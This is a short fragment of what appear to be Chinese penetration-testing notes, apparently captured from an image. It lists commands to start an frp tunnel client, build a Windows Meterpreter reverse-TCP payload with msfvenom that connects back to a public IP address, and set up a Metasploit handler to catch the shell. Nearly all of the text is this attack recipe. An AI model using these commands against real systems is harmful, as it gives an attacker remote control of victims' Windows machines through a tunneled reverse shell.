 48 启动客户端：
49 ./frpc -c ./frpc.ini
50 msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117
lport=6000 -f exe -o frp.exe
51 use exploit/multi/handler
52 set payload windows/meterpreter/reverse_tcp
53 set LHOST 127.0.0.1
54 set LPORT 5555
55 exploit